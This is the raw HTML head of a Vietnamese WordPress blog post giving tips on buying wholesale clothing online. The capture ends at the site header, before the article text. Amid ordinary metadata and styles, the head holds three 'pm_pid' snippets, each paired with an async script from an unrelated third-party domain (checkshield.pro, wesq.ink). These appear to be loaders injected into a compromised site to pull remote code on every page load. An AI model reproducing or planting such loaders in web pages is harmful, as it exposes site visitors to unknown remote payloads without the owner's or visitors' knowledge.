

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dathangquangchau.com/mach-ban-5-chieu-mua-quan-ao-si-online-ban-can-biet/
body_size: 12762
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W5SK4T5');</script>
<!-- Google Tag Manager Pixel-->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NPLHZQP');</script>
<!-- End Google Tag Manager -->
<!-- Global site tag (gtag.js) - Google Ads: 1025555396 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-1025555396"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'AW-1025555396');
</script>
<script>var pm_pid = "27046-b000d482";</script><script src="//cdn.checkshield.pro/js/pub.min.js" async></script>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://dathangquangchau.com/xmlrpc.php">
<title>Mách bạn 5 chiêu mua quần áo sỉ online bạn cần biết - Nguồn hàng thời trang quảng châu</title>
<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<!-- All in One SEO 4.8.4.1 - aioseo.com -->
<meta name="description" content="Khi thị trường sỉ trỗi dậy ngang bằng như thị trường lẻ, đi đâu cũng sỉ, đến đâu cũng thấy quảng cáo rầm rộ bán sỉ, vậy làm sao để mua quần áo sỉ một cách tốt nhất? Bài viết dưới đây sẽ giúp bạn giải đáp những trăn trở này. Công nghệ thông tin" />
<meta name="robots" content="max-image-preview:large" />
<meta name="author" content="Minsk Tracker"/>
<link rel="canonical" href="https://dathangquangchau.com/mach-ban-5-chieu-mua-quan-ao-si-online-ban-can-biet/" />
<meta name="generator" content="All in One SEO (AIOSEO) 4.8.4.1" />
<meta property="og:locale" content="en_US" />
<meta property="og:site_name" content="Nguồn hàng thời trang quảng châu - Chuyên hàng order, hàng quảng châu sỉ giá gốc, hàng quảng châu, hàng order, order hàng nhanh chóng, chất lượng cao giá cả hợp lý. Liên hệ: 0964655711" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Mách bạn 5 chiêu mua quần áo sỉ online bạn cần biết - Nguồn hàng thời trang quảng châu" />
<meta property="og:description" content="Khi thị trường sỉ trỗi dậy ngang bằng như thị trường lẻ, đi đâu cũng sỉ, đến đâu cũng thấy quảng cáo rầm rộ bán sỉ, vậy làm sao để mua quần áo sỉ một cách tốt nhất? Bài viết dưới đây sẽ giúp bạn giải đáp những trăn trở này. Công nghệ thông tin" />
<meta property="og:url" content="https://dathangquangchau.com/mach-ban-5-chieu-mua-quan-ao-si-online-ban-can-biet/" />
<meta property="og:image" content="https://dathangquangchau.com/wp-content/uploads/2022/03/logo-1000.png" />
<meta property="og:image:secure_url" content="https://dathangquangchau.com/wp-content/uploads/2022/03/logo-1000.png" />
<meta property="article:published_time" content="2015-06-06T01:57:32+00:00" />
<meta property="article:modified_time" content="2016-12-03T10:01:16+00:00" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Mách bạn 5 chiêu mua quần áo sỉ online bạn cần biết - Nguồn hàng thời trang quảng châu" />
<meta name="twitter:description" content="Khi thị trường sỉ trỗi dậy ngang bằng như thị trường lẻ, đi đâu cũng sỉ, đến đâu cũng thấy quảng cáo rầm rộ bán sỉ, vậy làm sao để mua quần áo sỉ một cách tốt nhất? Bài viết dưới đây sẽ giúp bạn giải đáp những trăn trở này. Công nghệ thông tin" />
<meta name="twitter:image" content="https://dathangquangchau.com/wp-content/uploads/2022/03/logo-1000.png" />
<script type="application/ld+json" class="aioseo-schema">
{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/dathangquangchau.com\/mach-ban-5-chieu-mua-quan-ao-si-online-ban-can-biet\/#blogposting","name":"M\u00e1ch b\u1ea1n 5 chi\u00eau mua qu\u1ea7n \u00e1o s\u1ec9 online b\u1ea1n c\u1ea7n bi\u1ebft - Ngu\u1ed3n h\u00e0ng th\u1eddi trang qu\u1ea3ng ch\u00e2u","headline":"M\u00e1ch b\u1ea1n 5 chi\u00eau mua qu\u1ea7n \u00e1o s\u1ec9 online b\u1ea1n c\u1ea7n bi\u1ebft","author":{"@id":"https:\/\/dathangquangchau.com\/author\/minsk-tracker\/#author"},"publisher":{"@id":"https:\/\/dathangquangchau.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/dathangquangchau.com\/wp-content\/uploads\/2015\/06\/quan-ao-gia-si.jpg","width":720,"height":480},"datePublished":"2015-06-06T08:57:32+07:00","dateModified":"2016-12-03T17:01:16+07:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/dathangquangchau.com\/mach-ban-5-chieu-mua-quan-ao-si-online-ban-can-biet\/#webpage"},"isPartOf":{"@id":"https:\/\/dathangquangchau.com\/mach-ban-5-chieu-mua-quan-ao-si-online-ban-can-biet\/#webpage"},"articleSection":"Kinh nghi\u1ec7m kinh doanh, Tin t\u1ee9c, mua qu\u1ea7n \u00e1o s\u1ec9"},{"@type":"BreadcrumbList","@id":"https:\/\/dathangquangchau.com\/mach-ban-5-chieu-mua-quan-ao-si-online-ban-can-biet\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/dathangquangchau.com#listItem","position":1,"name":"Home","item":"https:\/\/dathangquangchau.com","nextItem":{"@type":"ListItem","@id":"https:\/\/dathangquangchau.com\/category\/mau-hang-quang-chau-hang-order\/#listItem","name":"H\u00e0ng order"}},{"@type":"ListItem","@id":"https:\/\/dathangquangchau.com\/category\/mau-hang-quang-chau-hang-order\/#listItem","position":2,"name":"H\u00e0ng order","item":"https:\/\/dathangquangchau.com\/category\/mau-hang-quang-chau-hang-order\/","nextItem":{"@type":"ListItem","@id":"https:\/\/dathangquangchau.com\/category\/mau-hang-quang-chau-hang-order\/tin-tuc\/#listItem","name":"Tin t\u1ee9c"},"previousItem":{"@type":"ListItem","@id":"https:\/\/dathangquangchau.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/dathangquangchau.com\/category\/mau-hang-quang-chau-hang-order\/tin-tuc\/#listItem","position":3,"name":"Tin t\u1ee9c","item":"https:\/\/dathangquangchau.com\/category\/mau-hang-quang-chau-hang-order\/tin-tuc\/","nextItem":{"@type":"ListItem","@id":"https:\/\/dathangquangchau.com\/category\/mau-hang-quang-chau-hang-order\/tin-tuc\/kinh-nghiem-kinh-doanh\/#listItem","name":"Kinh nghi\u1ec7m kinh doanh"},"previousItem":{"@type":"ListItem","@id":"https:\/\/dathangquangchau.com\/category\/mau-hang-quang-chau-hang-order\/#listItem","name":"H\u00e0ng order"}},{"@type":"ListItem","@id":"https:\/\/dathangquangchau.com\/category\/mau-hang-quang-chau-hang-order\/tin-tuc\/kinh-nghiem-kinh-doanh\/#listItem","position":4,"name":"Kinh nghi\u1ec7m kinh doanh","item":"https:\/\/dathangquangchau.com\/category\/mau-hang-quang-chau-hang-order\/tin-tuc\/kinh-nghiem-kinh-doanh\/","nextItem":{"@type":"ListItem","@id":"https:\/\/dathangquangchau.com\/mach-ban-5-chieu-mua-quan-ao-si-online-ban-can-biet\/#listItem","name":"M\u00e1ch b\u1ea1n 5 chi\u00eau mua qu\u1ea7n \u00e1o s\u1ec9 online b\u1ea1n c\u1ea7n bi\u1ebft"},"previousItem":{"@type":"ListItem","@id":"https:\/\/dathangquangchau.com\/category\/mau-hang-quang-chau-hang-order\/tin-tuc\/#listItem","name":"Tin t\u1ee9c"}},{"@type":"ListItem","@id":"https:\/\/dathangquangchau.com\/mach-ban-5-chieu-mua-quan-ao-si-online-ban-can-biet\/#listItem","position":5,"name":"M\u00e1ch b\u1ea1n 5 chi\u00eau mua qu\u1ea7n \u00e1o s\u1ec9 online b\u1ea1n c\u1ea7n bi\u1ebft","previousItem":{"@type":"ListItem","@id":"https:\/\/dathangquangchau.com\/category\/mau-hang-quang-chau-hang-order\/tin-tuc\/kinh-nghiem-kinh-doanh\/#listItem","name":"Kinh nghi\u1ec7m kinh doanh"}}]},{"@type":"Organization","@id":"https:\/\/dathangquangchau.com\/#organization","name":"Ngu\u1ed3n h\u00e0ng th\u1eddi trang qu\u1ea3ng ch\u00e2u","description":"Chuy\u00ean h\u00e0ng order, h\u00e0ng qu\u1ea3ng ch\u00e2u s\u1ec9 gi\u00e1 g\u1ed1c, h\u00e0ng qu\u1ea3ng ch\u00e2u, h\u00e0ng order, order h\u00e0ng nhanh ch\u00f3ng, ch\u1ea5t l\u01b0\u1ee3ng cao gi\u00e1 c\u1ea3 h\u1ee3p l\u00fd. Li\u00ean h\u1ec7: 0964655711","url":"https:\/\/dathangquangchau.com\/","logo":{"@type":"ImageObject","url":"https:\/\/dathangquangchau.com\/wp-content\/uploads\/2022\/03\/logo-1000.png","@id":"https:\/\/dathangquangchau.com\/mach-ban-5-chieu-mua-quan-ao-si-online-ban-can-biet\/#organizationLogo","width":1000,"height":350},"image":{"@id":"https:\/\/dathangquangchau.com\/mach-ban-5-chieu-mua-quan-ao-si-online-ban-can-biet\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/dathangquangchau.com\/author\/minsk-tracker\/#author","url":"https:\/\/dathangquangchau.com\/author\/minsk-tracker\/","name":"Minsk Tracker"},{"@type":"WebPage","@id":"https:\/\/dathangquangchau.com\/mach-ban-5-chieu-mua-quan-ao-si-online-ban-can-biet\/#webpage","url":"https:\/\/dathangquangchau.com\/mach-ban-5-chieu-mua-quan-ao-si-online-ban-can-biet\/","name":"M\u00e1ch b\u1ea1n 5 chi\u00eau mua qu\u1ea7n \u00e1o s\u1ec9 online b\u1ea1n c\u1ea7n bi\u1ebft - Ngu\u1ed3n h\u00e0ng th\u1eddi trang qu\u1ea3ng ch\u00e2u","description":"Khi th\u1ecb tr\u01b0\u1eddng s\u1ec9 tr\u1ed7i d\u1eady ngang b\u1eb1ng nh\u01b0 th\u1ecb tr\u01b0\u1eddng l\u1ebb, \u0111i \u0111\u00e2u c\u0169ng s\u1ec9, \u0111\u1ebfn \u0111\u00e2u c\u0169ng th\u1ea5y qu\u1ea3ng c\u00e1o r\u1ea7m r\u1ed9 b\u00e1n s\u1ec9, v\u1eady l\u00e0m sao \u0111\u1ec3 mua qu\u1ea7n \u00e1o s\u1ec9 m\u1ed9t c\u00e1ch t\u1ed1t nh\u1ea5t? B\u00e0i vi\u1ebft d\u01b0\u1edbi \u0111\u00e2y s\u1ebd gi\u00fap b\u1ea1n gi\u1ea3i \u0111\u00e1p nh\u1eefng tr\u0103n tr\u1edf n\u00e0y. C\u00f4ng ngh\u1ec7 th\u00f4ng tin","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/dathangquangchau.com\/#website"},"breadcrumb":{"@id":"https:\/\/dathangquangchau.com\/mach-ban-5-chieu-mua-quan-ao-si-online-ban-can-biet\/#breadcrumblist"},"author":{"@id":"https:\/\/dathangquangchau.com\/author\/minsk-tracker\/#author"},"creator":{"@id":"https:\/\/dathangquangchau.com\/author\/minsk-tracker\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/dathangquangchau.com\/wp-content\/uploads\/2015\/06\/quan-ao-gia-si.jpg","@id":"https:\/\/dathangquangchau.com\/mach-ban-5-chieu-mua-quan-ao-si-online-ban-can-biet\/#mainImage","width":720,"height":480},"primaryImageOfPage":{"@id":"https:\/\/dathangquangchau.com\/mach-ban-5-chieu-mua-quan-ao-si-online-ban-can-biet\/#mainImage"},"datePublished":"2015-06-06T08:57:32+07:00","dateModified":"2016-12-03T17:01:16+07:00"},{"@type":"WebSite","@id":"https:\/\/dathangquangchau.com\/#website","url":"https:\/\/dathangquangchau.com\/","name":"Ngu\u1ed3n h\u00e0ng th\u1eddi trang qu\u1ea3ng ch\u00e2u","description":"Chuy\u00ean h\u00e0ng order, h\u00e0ng qu\u1ea3ng ch\u00e2u s\u1ec9 gi\u00e1 g\u1ed1c, h\u00e0ng qu\u1ea3ng ch\u00e2u, h\u00e0ng order, order h\u00e0ng nhanh ch\u00f3ng, ch\u1ea5t l\u01b0\u1ee3ng cao gi\u00e1 c\u1ea3 h\u1ee3p l\u00fd. Li\u00ean h\u1ec7: 0964655711","inLanguage":"en-US","publisher":{"@id":"https:\/\/dathangquangchau.com\/#organization"}}]}
</script>
<!-- All in One SEO -->
<script>var pm_pid = "27046-b000d482";</script><script src="//cdn.checkshield.pro/js/pub.min.js" async></script><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Nguồn hàng thời trang quảng châu &raquo; Feed" href="https://dathangquangchau.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nguồn hàng thời trang quảng châu &raquo; Comments Feed" href="https://dathangquangchau.com/comments/feed/" />
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://dathangquangchau.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//dathangquangchau.com/wp-content/cache/wpfc-minified/eg1ywvli/44pty.css" media="all"/>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='ribbon-lite-style-css' href='https://dathangquangchau.com/wp-content/themes/ribbon-lite/style.css?ver=6.8.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//dathangquangchau.com/wp-content/cache/wpfc-minified/1pc8i1r9/44pty.css" media="all"/>
<style id='ribbon-lite-style-inline-css' type='text/css'>
#site-header { background-image: url('https://dathangquangchau.com/wp-content/uploads/2022/03/Screen-Shot-2022-03-11-at-17.09.22.png'); }
#tabber .inside li .meta b,footer .widget li a:hover,.fn a,.reply a,#tabber .inside li div.info .entry-title a:hover, #navigation ul ul a:hover,.single_post a, a:hover, .sidebar.c-4-12 .textwidget a, #site-footer .textwidget a, #commentform a, #tabber .inside li a, .copyrights a:hover, a, .sidebar.c-4-12 a:hover, .top a:hover, footer .tagcloud a:hover { color: #c1392b; }
.nav-previous a:hover, .nav-next a:hover, #commentform input#submit, #searchform input[type='submit'], .home_menu_item, .primary-navigation a:hover, .post-date-ribbon, .currenttext, .pagination a:hover, .readMore a, .mts-subscribe input[type='submit'], .pagination .current, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-product-search input[type="submit"], .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button { background-color: #c1392b; }
.woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus, .pagination .current, .tagcloud a { border-color: #c1392b; }
.corner { border-color: transparent transparent #c1392b transparent;}
.primary-navigation, footer, .readMore a:hover, #commentform input#submit:hover, .featured-thumbnail .latestPost-review-wrapper { background-color: #364956; }
</style>
<link rel='stylesheet' id='theme-slug-fonts-css' href='//fonts.googleapis.com/css?family=Monda%3A400%2C700' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>
.a-stats {
--akismet-color-mid-green: #357b49;
--akismet-color-white: #fff;
--akismet-color-light-grey: #f6f7f7;
max-width: 350px;
width: auto;
}
.a-stats * {
all: unset;
box-sizing: border-box;
}
.a-stats strong {
font-weight: 600;
}
.a-stats a.a-stats__link,
.a-stats a.a-stats__link:visited,
.a-stats a.a-stats__link:active {
background: var(--akismet-color-mid-green);
border: none;
box-shadow: none;
border-radius: 8px;
color: var(--akismet-color-white);
cursor: pointer;
display: block;
font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
font-weight: 500;
padding: 12px;
text-align: center;
text-decoration: none;
transition: all 0.2s ease;
}
/* Extra specificity to deal with TwentyTwentyOne focus style */
.widget .a-stats a.a-stats__link:focus {
background: var(--akismet-color-mid-green);
color: var(--akismet-color-white);
text-decoration: none;
}
.a-stats a.a-stats__link:hover {
filter: brightness(110%);
box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
}
.a-stats .count {
color: var(--akismet-color-white);
display: block;
font-size: 1.5em;
line-height: 1.4;
padding: 0 13px;
white-space: nowrap;
}
</style>
<script src='//dathangquangchau.com/wp-content/cache/wpfc-minified/6opv4knc/44pty.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://dathangquangchau.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://dathangquangchau.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- <script type="text/javascript" src="https://dathangquangchau.com/wp-content/themes/ribbon-lite/js/customscripts.js?ver=6.8.3" id="ribbon-lite-customscripts-js"></script> -->
<link rel="https://api.w.org/" href="https://dathangquangchau.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dathangquangchau.com/wp-json/wp/v2/posts/5227" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dathangquangchau.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://dathangquangchau.com/?p=5227' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dathangquangchau.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdathangquangchau.com%2Fmach-ban-5-chieu-mua-quan-ao-si-online-ban-can-biet%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dathangquangchau.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdathangquangchau.com%2Fmach-ban-5-chieu-mua-quan-ao-si-online-ban-can-biet%2F&#038;format=xml" />
<script>var pm_pid = "27046-049705c6";</script><script src="//wds.wesq.ink/js/pub.min.js" async></script>
<style type="text/css">
.site-title,
.site-description {
position: absolute;
clip: rect(1px, 1px, 1px, 1px);
}
</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ebebeb; }
</style>
<link rel="icon" href="https://dathangquangchau.com/wp-content/uploads/2022/03/Untitled-4-150x150.png" sizes="32x32" />
<link rel="icon" href="https://dathangquangchau.com/wp-content/uploads/2022/03/Untitled-4-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dathangquangchau.com/wp-content/uploads/2022/03/Untitled-4-300x300.png" />
<meta name="msapplication-TileImage" content="https://dathangquangchau.com/wp-content/uploads/2022/03/Untitled-4-300x300.png" />
</head>
<body class="wp-singular post-template-default single single-post postid-5227 single-format-standard custom-background wp-custom-logo wp-theme-ribbon-lite group-blog">
<div class="main-container">
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
<header id="site-header" role="banner">
<div class="container clear">
<div class="site-branding">
<h2 id="logo" class="image-logo" itemprop="headline">
